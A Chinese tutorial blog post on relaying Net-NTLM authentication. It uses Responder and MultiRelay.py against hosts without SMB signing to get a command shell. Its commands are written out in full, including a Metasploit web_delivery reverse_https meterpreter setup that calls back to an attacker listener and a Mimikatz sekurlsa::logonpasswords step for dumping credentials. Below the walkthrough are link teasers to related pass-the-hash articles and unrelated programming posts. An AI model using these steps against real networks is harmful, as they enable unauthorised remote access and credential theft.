NET-NTLM hash传递

net-ntlm无法进行hash直接传递,通过responder等中继器拿到的net-ntlm破解也很难,所以利用responder加MultiRelay获取一直存在的shell。

注意的一点是: NTLM的hash存放在安全账户管理(SAM)数据库以及域控的NTDS.dit数据库中。

Net—NTLM的hash是用于网络认证(他们的基于用户NT的hash值通过响应的算法产生的)

漏洞利用前提:

1、目标计算机上未启用SMB签名。

2、捕获的用户的SMB Auth会话必须具有特权才能获取shell



一、配置responder

关闭smb和http监听,因为multirelay需要使用



开启responder监听

-I参数为你网卡接口

responde -I wlan0 -rv



二、获取shell

这么说不恰当,他不是一个shell,只是ntml认证让multirelay做了,但是能执行一些命令,如poweshell,所以这么说也不过分。

cd /usr/share/responder/tools

python MultiRelay.py -t 172.16.20.94 -u ALL

耐心等待会得到一个shell

一些技巧

-tf targets.txt 可以指定一个文本

-c < Powershell 代码> 可以运行代码如powershell,whoami

-d 只是截取net-ntlm hash



三、利用

1、配合msf

use exploit/multi/script/web_delivery

set URIPATH ‘/’

set target 2

set payload windows/x64/meterpreter/reverse_https

set LHOST 172.16.20.94

set LPORT 6666

run

复制powershell代码,执行获取一个meterpreter shell

2、配合cs同上powershell

略

3、自带的mimi 命令,提取命令

Mimi sekurlsa::logonpasswords

NET-NTLM hash传递的更多相关文章

- Windows NTLM Hash和Hash传递、Key传递攻击

Hash(Key) 获取 工具: Mimikatz 用法: .\mimikatz.exe privilege::debug #查看权限 sekurlsa::logonpasswords #获取hash ...

- PtH(hash传递攻击)原理探秘

背景知识 Windows 横向渗透的两种方式 1.hash传递攻击,通过传递NTLM-Hash,登录机器,简称PtH: 2.ticket传递攻击,通过传递kerberos的ticket,登录机器,简称 ...

- 浅谈NTLM Hash

认识Windows Hash 早期SMB协议在网络上传输明文口令.后来出现LAN Manager 挑战/响应验证机制(LM),其很容易破解,因此微软提出了WindowsNT挑战/响应验证机制(NTLM ...

- 基于USB网卡适配器劫持DHCP Server嗅探Windows NTLM Hash密码

catalogue . DHCP.WPAD工作过程 . python Responder . USB host/client adapter(USB Armory): 包含DHCP Server . ...

- [内网渗透]HASH获取与HASH传递

0x01 PTH简介 PTH,即Pass-The-Hash,首先我们来说下为什么要使用HASH传递,一是在目标机>=win server 2012时,lsass.exe进程中是抓不到明文密码的, ...

- 内网hash传递

前言: 我们在平常打点的时候,遇到有内网或者有域的环境的时候,我们只获得了内网中的一台机子的shell,由这台机子我们可以获得这台机子所在的网段的相关其他主机.比如说有域的时候的域控机,有多层内网的堡 ...

- 使用Hash直接登录Windows(HASH传递)

抓取windows hash值 得到administrator的hash: 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D9398 ...

- 哈希传递攻击利用(Pass The Hash)

最近又复习了一下内网的相关知识,把以前的整理了一下发出来做个记录. 0x01 哈希传递攻击概念 有一点内网渗透经验的都应该听说过哈希传递攻击,通过找到相应账户相关的密码散列值(LM Hash,NTLM ...

- NTLM协议与Pass the Hash的爱情

0x01.前言 NTLM使用在Windows NT和Windows 2000 Server或者之后的工作组环境中(Kerberos用在域模式下).在AD域环境中,如果需要认证Windows NT系统, ...

随机推荐

- jQuery中bind()与on()绑定事件的区别

.on()方法比.bind()方法多一个参数selector .on()的selector参数是筛选出调用.on()方法的dom元素的指定子元素,如: $("ul").on('cl ...

- java基础篇 之 异常丢失

我们看如下代码: @Slf4j public class Test { public static void main(String[] args) { try { try { test(); } f ...

- NFS服务器搭建-共享PC与ARM主板文件

NFS服务器搭建-共享PC与ARM主板文件 在搭建好交叉编译环境之后需要实现目标板与宿主机的文件共享,在这里选择NFS,由于资料较多.需要注意的以下几点: 目标板与宿主机需要连接在同一个网段内. 宿主 ...

- 谈谈DDD

从战略到战术,领域驱动设计(Domain Driven Design,DDD)给出了诸多关于软件架构.设计.建模与编码的方法和模式,以用于应对业务复杂度.然而,许多开发人员对于 DDD 的价值仍然心存 ...

- 《ES6标准入门》读书笔记 第5章 - 正则增强

第五章 - 正则增强 构造函数增强 允许覆写修饰符,如new RegExp(someRegex, 'ig') 字符串上的正则方法 原先match.replace等可以调用正则的方法在String的原型 ...

- [hdu2119]二分图最小覆盖,最大匹配

题意:给一个01矩阵,每次可以选一行或一列,打掉上面所有的1,求打掉所有的1所需的最小次数. 思路:经典的模型了,二分图最小覆盖=最大匹配.所谓最小覆盖是指选最少的点关联所有的边.容易得到将行和列看成 ...

- Java元注解@Retention规则

@Retention是java当中的一个元注解,该元注解通常都是用于对软件的测试 1.适用方式: @Retention(RetentionPolicy.RUNTIME) @interf ...

- iview tree 绑定数据

官方文档 :https://www.iviewui.com/components/tree 效果图 1 主体分析 <Tree ref="tree" :data="t ...

- java方法调用顺序

public class JavalearningApplicationTests { static { System.out.println("Test的静态代码块"); } p ...

- vue.use()方法从源码到使用

在做 vue 开发的时候大家一定经常接触 Vue.use() 方法,官网给出的解释是: 通过全局方法 Vue.use() 使用插件:我觉得把使用理解成注册更合适一些,首先看下面常见的注册场景. 1 2 ...